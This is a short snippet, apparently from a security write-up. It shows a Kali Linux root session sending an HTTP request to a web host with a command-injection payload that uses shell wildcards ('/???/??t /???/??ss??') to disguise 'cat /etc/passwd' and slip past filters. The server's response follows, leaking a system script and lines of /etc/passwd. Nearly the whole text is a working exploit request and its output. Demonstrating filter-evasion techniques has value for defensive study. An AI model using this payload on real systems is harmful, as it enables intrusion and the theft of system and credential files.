 root@kali:~# http 'http://test1.unicresit.it/?c=/???/??t+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 09:45:12 GMT
Set-Cookie: tmwtc=1512639912550226161490170; Path=/; Expires=Sun, 05-Dec-27 09:45:12 GMT; HttpOnly
Transfer-Encoding: chunked
ok: Array
(
[c] => /???/??t /???/??ss??
)
#!/bin/sh
#
# This is not a mistake.  This shell script (/etc/rmt) has been provided
# for compatibility with other Unix-like systems, some of which have
# utilities that expect to find (and execute) rmt in the /etc directory
# on remote systems.
#
exec /usr/sbin/rmt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin